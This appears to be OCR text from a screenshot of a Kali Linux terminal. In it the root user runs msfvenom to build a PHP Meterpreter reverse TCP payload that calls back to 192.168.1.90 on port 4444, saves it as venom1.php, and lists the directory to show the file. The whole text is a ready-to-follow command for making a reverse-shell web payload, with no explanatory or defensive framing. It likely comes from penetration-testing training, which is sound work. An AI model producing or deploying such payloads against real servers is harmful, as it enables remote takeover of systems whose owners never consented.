 root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPO
RT=4444 > venom1.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the
payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
root@Kali:~# ls
Desktop Downloads Pictures Templates Videos
Documents Music Public venom1.php
root@Kali:~#